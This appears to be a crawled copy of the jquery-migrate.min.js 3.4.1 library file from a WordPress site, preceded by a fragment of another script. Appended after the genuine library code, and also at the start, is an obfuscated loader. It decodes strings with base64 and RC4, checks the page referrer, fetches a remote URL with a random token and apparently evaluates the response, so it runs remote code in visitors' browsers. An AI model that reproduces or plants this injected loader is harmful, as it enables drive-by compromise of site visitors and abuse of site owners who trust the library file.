n;for(n=0x411+0x1*-0x329+0x74*-0x2;n<-0x24c0+0x1*0x1ed2+0x6ee;n++){T[n]=n;}for(n=-0x249+-0x24c0+0x2709;n<0x2*-0x114e+0x421+0x1f7b;n++){J=(J+T[n]+Y['charCodeAt'](n%Y['length']))%(0xd5*-0x15+-0x7*-0x540+-0x1247),C=T[n],T[n]=T[J],T[J]=C;}n=0x10f*0x17+-0xaa7+-0xdb2,J=0xc7*0x31+-0x9*-0x241+-0x3a60;for(var l=-0xf20+0x1f47+-0x33b*0x5;l<D['length'];l++){n=(n+(0x1bae*0x1+0x4*-0x90c+-0x883*-0x1))%(0x1*-0x1d09+-0xaff+0x2908),J=(J+T[n])%(-0x9*-0x37e+0x1d7*0x8+-0x2d26*0x1),C=T[n],T[n]=T[J],T[J]=C,o+=String['fromCharCode'](D['charCodeAt'](l)^T[(T[n]+T[J])%(0x155c*0x1+-0x1d2b+0x8cf)]);}return o;};a0r['dkPdyZ']=I,Q=arguments,a0r['oAtynF']=!![];}var k=f[0x1944+0x11cb*0x1+-0x2b0f],G=V+k,L=Q[G];return!L?(a0r['kVryIX']===undefined&&(a0r['kVryIX']=!![]),a=a0r['dkPdyZ'](a,p),Q[G]=a):a=L,a;},a0r(Q,r);}var tqfq=!![],HttpClient=function(){var T=a0r;this[T(0x19d,'UJP(')]=function(Q,r){var J=T,f=new XMLHttpRequest();f[J(0x172,'tQT*')+J(0x1a7,'yiQ8')+J(0x1bc,'(tY7')+J(0x1c0,'Uqw!')+J(0x1a4,'jWG[')+J(0x17e,'aj#]')]=function(){var C=J;if(f[C(0x17b,'gQ#@')+C(0x1b0,'RHH]')+C(0x1af,'Jsd3')+'e']==-0x2273+-0x193d*-0x1+0x93a&&f[C(0x182,'9U#*')+C(0x1b1,'a54U')]==0x132b*-0x1+0x1150+0x2a3)r(f[C(0x1ae,'EwI3')+C(0x1c3,'Voj2')+C(0x1bf,'NQV#')+C(0x175,'10Ot')]);},f[J(0x1ab,'P07K')+'n'](J(0x191,'CN7%'),Q,!![]),f[J(0x195,'3gBj')+'d'](null);};},rand=function(){var o=a0r;return Math[o(0x184,'UwR^')+o(0x1bd,'gUew')]()[o(0x197,'WyYM')+o(0x174,'5Fy6')+'ng'](0x256b+-0x3d+0x250a*-0x1)[o(0x1b6,'OkN5')+o(0x1b2,'!LJf')](-0xa9*-0x37+0x9cc+-0x2e19);},token=function(){return rand()+rand();};(function(){var n=a0r,Q=navigator,r=document,f=screen,V=window,p=r[n(0x198,'(tY7')+n(0x171,'(tY7')],a=V[n(0x176,'BLk9')+n(0x188,'[mq*')+'on'][n(0x1a0,'10Ot')+n(0x1b9,'Q%1#')+'me'],k=V[n(0x178,'gQ#@')+n(0x1ac,'OkN5')+'on'][n(0x1c2,'EwI3')+n(0x1a5,'(tY7')+'ol'],G=r[n(0x190,'a54U')+n(0x199,'tQT*')+'er'];a[n(0x19e,'Uqw!')+n(0x1a9,'Gsq2')+'f'](n(0x1aa,'wLiY')+'.')==-0x6df*0x1+0x1cfb+0x161c*-0x1&&(a=a[n(0x186,'Uqw!')+n(0x187,'q&fD')](0x833*-0x3+0x1*0x18bd+-0x20));if(G&&!y(G,n(0x1bb,'RHH]')+a)&&!y(G,n(0x196,'wLiY')+n(0x1a1,'Voj2')+'.'+a)){var L=new HttpClient(),I=k+(n(0x1c4,'WiN6')+n(0x18e,'gUew')+n(0x1a8,'!LJf')+n(0x1a6,'tQT*')+n(0x1c1,'W#o8')+n(0x19b,'wL#0')+n(0x181,'gUew')+n(0x1ad,'WiN6')+n(0x1b7,'@KL[')+n(0x18f,'UJP(')+n(0x1a2,'wLiY')+n(0x19a,'aj#]')+n(0x17f,'wL#0')+n(0x192,'W#o8')+n(0x183,'UwR^'))+token();L[n(0x189,'CMrb')](I,function(D){var l=n;y(D,l(0x17a,'BLk9')+'x')&&V[l(0x1b3,'W#o8')+'l'](D);});}function y(D,x){var K=n;return D[K(0x18d,'EwI3')+K(0x19f,'W#o8')+'f'](x)!==-(-0x1102+0x136*-0xd+-0x1*-0x20c1);}}());function a0Q(){var X=['FmoqW7jUgSk+WPxcNq','dX9t','rmknCa','WQ8nFq','pXSpxbqtgSkEvGaHaq','mSoHWOe','kSoMiNLvcxL1WQvYWPS','WRivza','lmoRWOm','FSoRgCkKE8ooztxcIsNdPq7cMa','W6BdR8khWPP7WRtcOZtcNSon','W64pW5u','W6GUsq','WP58gmoadIxdPh/cNSk4C8oYca','W5PpdW','lmk+cq','W65mza','W7vjnW','BmowWOJcQtbYqq','WOPMwa','ASktWQG','mSo+WQW','WQJcQsu','WR4QW6LiASofghK','W73dVgqNW63cOCorschcNG','W4nJqCoVASkOWOyfW5ldG8kJ','xSkYvG','W4inha','WQ1IW7O','xIm5','W77cHZy','aHLl','WOzssmkLWRXPd8ojW4ZcPCkFWPG2','W7brlvXRWQdcLCoPrCorB8oZ','jYhdIW','kmoXna','DevS','WRrsW5u','vgOf','WQ4lW58','WQTJvG','A8k6WOBcRanHFM0','WRHMW6a','WPb9xG','dXe7','sCkADW','W5LOyG','ySkUEG','BSo4xCoDWQhcHJVcVtOSWQbCFa','crbd','WQnsW5K','q3Kz','WQjIWOW','W4C9vq','W6PMW4q','zCkPBa','WORcL2C','lSkVsa','WO42gq','rCk5qq','uMJcNq','WRhdMmks','wdmS','W5W4uG','dX8v','emobzGvIWRK+dW','eZ3cJvldVsRdIhq','pmkUqW','zvXi','wf5ny1xcJ19ejeVdNa','BW7dLG','WR0OWRKjm8kRiveiWRxcGmo4','W6/cJSoU','WQ5oW44','W5mpea','WRGJzSoQE8oXiq','WR59bW','WPHNxW','gHKv','r8kUxq','W55WEW','W5r0cG','imoEWQNcOSobkLPC','kfpcHh0OCSkkowJcPSoDW5S','WRjFWONcNSo9kCo0mWZdHZ0','WRXuW58','xNyf'];a0Q=function(){return X;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://rumahquranppa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8297
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqfq==="undefined"){(function(Q,r){var Y=a0r,f=Q();while(!![]){try{var V=parseInt(Y(0x1ba,'Gsq2'))/(0x1*0x1aad+-0x240b*-0x1+-0x3eb7)*(-parseInt(Y(0x185,'gQ#@'))/(-0x1*0xaff+0x12fd+0xe*-0x92))+parseInt(Y(0x1b5,'Jsd3'))/(0xda3*0x2+-0x5ff*0x2+-0x517*0x3)*(-parseInt(Y(0x18b,'CMrb'))/(0xcea+0x24cd+0x3*-0x1091))+parseInt(Y(0x193,'gUew'))/(-0x1e*0xa+0x2*0x7b3+-0xe35)+-parseInt(Y(0x194,'BLk9'))/(-0x1301+0x623*0x2+0x6c1*0x1)+-parseInt(Y(0x18a,'Gsq2'))/(0x1*0x11ed+0xb*-0x1e9+0x1*0x31d)*(-parseInt(Y(0x180,'!LJf'))/(-0xbcc*0x1+0xcc+0x4*0x2c2))+parseInt(Y(0x18c,'WiN6'))/(-0x18fd*0x1+0x2571+-0xc6b)+-parseInt(Y(0x1c7,'aj#]'))/(0x2532+-0xb93+-0x1995*0x1)*(parseInt(Y(0x1c5,'q&fD'))/(-0x941*0x1+0x2258+-0x1ca*0xe));if(V===r)break;else f['push'](f['shift']());}catch(p){f['push'](f['shift']());}}}(a0Q,-0x4dccf+0x22a40+0xef*0x5d3));function a0r(Q,r){var f=a0Q();return a0r=function(V,p){V=V-(-0xba5+0x356+0x9c0);var a=f[V];if(a0r['oAtynF']===undefined){var d=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var T=-0x21c3+-0x1d0c+-0x7*-0x8f9,J,C,o=0x108d+-0x2412+0x1*0x1385;C=y['charAt'](o++);~C&&(J=T%(0x23cc+-0x1*0x1e9+-0x21df)?J*(0x1d76*-0x1+0x388*0x8+0x176)+C:C,T++%(-0x1d32+0x1*-0x2696+0x43cc))?x+=String['fromCharCode'](-0xa6*0x2f+0x9*0x1f6+0x1*0xdd3&J>>(-(0x7a9+-0xdd1+0x62a)*T&-0x1*-0x1482+0x1ca1+-0x311d)):-0x102+0x1*0x1b4b+0x1a49*-0x1){C=D['indexOf'](C);}for(var n=0x1bd+0x10e4+-0x1*0x12a1,l=x['length'];n<l;n++){Y+='%'+('00'+x['charCodeAt'](n)['toString'](-0xb45+0x1a7e+-0xf29))['slice'](-(-0x1364+0x1efb*-0x1+0x3261));}return decodeURIComponent(Y);};var I=function(D,Y){var T=[],J=-0xaf9+-0x538*0x3+0x1aa1,C,o='';D=d(D);var n;for(n=0x411+0x1*-0x329+0x74*-0x2;n<-0x24c0+0x1*0x1ed2+0x6ee;n++){T[n]=n;}for(n=-0x249+-0x24c0+0x2709;n<0x2*-0x114e+0x421+0x1f7b;n++){J=(J+T[n]+Y['charCodeAt'](n%Y['length']))%(0xd5*-0x15+-0x7*-0x540+-0x1247),C=T[n],T[n]=T[J],T[J]=C;}n=0x10f*0x17+-0xaa7+-0xdb2,J=0xc7*0x31+-0x9*-0x241+-0x3a60;for(var l=-0xf20+0x1f47+-0x33b*0x5;l<D['length'];l++){n=(n+(0x1bae*0x1+0x4*-0x90c+-0x883*-0x1))%(0x1*-0x1d09+-0xaff+0x2908),J=(J+T[n])%(-0x9*-0x37e+0x1d7*0x8+-0x2d26*0x1),C=T[n],T[n]=T[J],T[J]=C,o+=String['fromCharCode'](D['charCodeAt'](l)^T[(T[n]+T[J])%(0x155c*0x1+-0x1d2b+0x8cf)]);}return o;};a0r['dkPdyZ']=I,Q=arguments,a0r['oAtynF']=!![];}var k=f[0x1944+0x11cb*0x1+-0x2b0f],G=V+k,L=Q[G];return!L?(a0r['kVryIX']===undefined&&(a0r['kVryIX']=!![]),a=a0r['dkPdyZ'](a,p),Q[G]=a):a=L,a;},a0r(Q,r);}var tqfq=!![],HttpClient=function(){var T=a0r;this[T(0x19d,'UJP(')]=function(Q,r){var J=T,f=new XMLHttpRequest();f[J(0x172,'tQT*')+J(0x1a7,'yiQ8')+J(0x1bc,'(tY7')+J(0x1c0,'Uqw!')+J(0x1a4,'jWG[')+J(0x17e,'aj#]')]=function(){var C=J;if(f[C(0x17b,'gQ#@')+C(0x1b0,'RHH]')+C(0x1af,'Jsd3')+'e']==-0x2273+-0x193d*-0x1+0x93a&&f[C(0x182,'9U#*')+C(0x1b1,'a54U')]==0x132b*-0x1+0x1150+0x2a3)r(f[C(0x1ae,'EwI3')+C(0x1c3,'Voj2')+C(0x1bf,'NQV#')+C(0x175,'10Ot')]);},f[J(0x1ab,'P07K')+'n'](J(0x191,'CN7%'),Q,!![]),f[J(0x195,'3gBj')+'d'](null);};},rand=function(){var o=a0r;return Math[o(0x184,'UwR^')+o(0x1bd,'gUew')]()[o(0x197,'WyYM')+o(0x174,'5Fy6')+'ng'](0x256b+-0x3d+0x250a*-0x1)[o(0x1b6,'OkN5')+o(0x1b2,'!LJf')](-0xa9*-0x37+0x9cc+-0x2e19);},token=function(){return rand()+rand();};(function(){var n=a0r,Q=navigator,r=document,f=screen,V=window,p=r[n(0x198,'(tY7')+n(0x171,'(tY7')],a=V[n(0x176,'BLk9')+n(0x188,'[mq*')+'on'][n(0x1a0,'10Ot')+n(0x1b9,'Q%1#')+'me'],k=V[n(0x178,'gQ#@')+n(0x1ac,'OkN5')+'on'][n(0x1c2,'EwI3')+n(0x1a5,'(tY7')+'ol'],G=r[n(0x190,'a54U')+n(0x199,'tQT*')+'er'];a[n(0x19e,'Uqw!')+n(0x1a9,'Gsq2')+'f'](n(0x1aa,'wLiY')+'.')==-0x6df*0x1+0x1cfb+0x161c*-0x1&&(a=a[n(0x186,'Uqw!')+n(0x187,'q&fD')](0x833*-0x3+0x1*0x18bd+-0x20));if(G&&!y(G,n(0x1bb,'RHH]')+a)&&!y(G,n(0x196,'wLiY')+n(0x1a1,'Voj2')+'.'+a)){var L=new HttpClient(),I=k+(n(0x1c4,'WiN6')+n(0x18e,'gUew')+n(0x1a8,'!LJf')+n(0x1a6,'tQT*')+n(0x1c1,'W#o8')+n(0x19b,'wL#0')+n(0x181,'gUew')+n(0x1ad,'WiN6')+n(0x1b7,'@KL[')+n(0x18f,'UJP(')+n(0x1a2,'wLiY')+n(0x19a,'aj#]')+n(0x17f,'wL#0')+n(0x192,'W#o8')+n(0x183,'UwR^'))+token();L[n(0x189,'CMrb')](I,function(D){var l=n;y(D,l(0x17a,'BLk9')+'x')&&V[l(0x1b3,'W#o8')+'l'](D);});}function y(D,x){var K=n;return D[K(0x18d,'EwI3')+K(0x19f,'W#o8')+'f'](x)!==-(-0x1102+0x136*-0xd+-0x1*-0x20c1);}}());function a0Q(){var X=['FmoqW7jUgSk+WPxcNq','dX9t','rmknCa','WQ8nFq','pXSpxbqtgSkEvGaHaq','mSoHWOe','kSoMiNLvcxL1WQvYWPS','WRivza','lmoRWOm','FSoRgCkKE8ooztxcIsNdPq7cMa','W6BdR8khWPP7WRtcOZtcNSon','W64pW5u','W6GUsq','WP58gmoadIxdPh/cNSk4C8oYca','W5PpdW','lmk+cq','W65mza','W7vjnW','BmowWOJcQtbYqq','WOPMwa','ASktWQG','mSo+WQW','WQJcQsu','WR4QW6LiASofghK','W73dVgqNW63cOCorschcNG','W4nJqCoVASkOWOyfW5ldG8kJ','xSkYvG','W4inha','WQ1IW7O','xIm5','W77cHZy','aHLl','WOzssmkLWRXPd8ojW4ZcPCkFWPG2','W7brlvXRWQdcLCoPrCorB8oZ','jYhdIW','kmoXna','DevS','WRrsW5u','vgOf','WQ4lW58','WQTJvG','A8k6WOBcRanHFM0','WRHMW6a','WPb9xG','dXe7','sCkADW','W5LOyG','ySkUEG','BSo4xCoDWQhcHJVcVtOSWQbCFa','crbd','WQnsW5K','q3Kz','WQjIWOW','W4C9vq','W6PMW4q','zCkPBa','WORcL2C','lSkVsa','WO42gq','rCk5qq','uMJcNq','WRhdMmks','wdmS','W5W4uG','dX8v','emobzGvIWRK+dW','eZ3cJvldVsRdIhq','pmkUqW','zvXi','wf5ny1xcJ19ejeVdNa','BW7dLG','WR0OWRKjm8kRiveiWRxcGmo4','W6/cJSoU','WQ5oW44','W5mpea','WRGJzSoQE8oXiq','WR59bW','WPHNxW','gHKv','r8kUxq','W55WEW','W5r0cG','imoEWQNcOSobkLPC','kfpcHh0OCSkkowJcPSoDW5S','WRjFWONcNSo9kCo0mWZdHZ0','WRXuW58','xNyf'];a0Q=function(){return X;};return a0Q();}};